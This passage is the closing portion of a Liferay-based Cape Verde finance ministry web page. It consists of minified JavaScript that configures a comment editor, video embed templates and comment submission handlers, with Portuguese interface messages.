"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3d7zdtvuBE",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3d7zdtvuBE",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3d7zdtvuBE"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"jrxp__column2__1"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"olzm_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"olzm_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("olzm_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});Liferay.provide(window,"olzm_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"olzm_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+editorName];if(editor)editor.destroy();
olzm_hideEl(formId)});Liferay.provide(window,"olzm_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)olzm_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"142037",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"olzm_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("olzm_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";window.randomNamespace="olzm_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"olzm_scrollIntoView",function(commentId){document.getElementById("olzm_messageScroll"+
commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("olzm_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,
false)},error:function(){olzm_showStatusMessage({id:"olzm_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",function(event){olzm_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",response)}else{var errorKey=
"O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";olzm_showStatusMessage({id:"olzm_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"olzm_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"olzm_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",options),error:function(){olzm_showStatusMessage({id:olzm_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");olzm_showEl(formId)}})});Liferay.provide(window,"olzm_showPostReplyEditor",function(index){olzm_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_"+
"postReplyForm"+index,{name:"olzm_"+"postReplyBody"+index,onChangeMethod:"olzm_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});olzm_hideEditor("olzm_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_"+"editForm"+index);olzm_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_"+"discussionMessage"+index)});window.olzm_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"olzm_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();olzm_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_"+"editForm"+index,{contents:contents,name:"olzm_"+"editReplyBody"+index,onChangeMethod:"olzm_"+index+"EditOnChange"});
olzm_hideEditor("olzm_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_"+"postReplyForm"+index);olzm_hideEl(discussionId)});Liferay.provide(window,"olzm_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("olzm_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});
Liferay.provide(window,"olzm_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("olzm_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#chws .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="chwsContent")storeTask({"chws":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);
var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 